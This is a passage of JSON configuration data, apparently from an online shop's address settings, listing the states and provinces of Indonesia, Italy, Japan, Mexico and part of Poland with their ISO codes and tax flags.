Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}],"111":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}],"112":[],"113":[],"26":[],"10":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}],"32":[],"11":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}],"116":[],"118":[],"119":[],"122":[],"123":[],"124":[],"125":[],"126":[],"128":[],"129":[],"131":[],"12":[],"133":[],"134":[],"135":[],"136":[],"137":[],"138":[],"139":[],"145":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}],"147":[],"148":[],"150":[],"152":[],"153":[],"154":[],"13":[],"158":[],"27":[],"160":[],"23":[],"164":[],"165":[],"168":[],"170":[],"171":[],"172":[],"14":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_count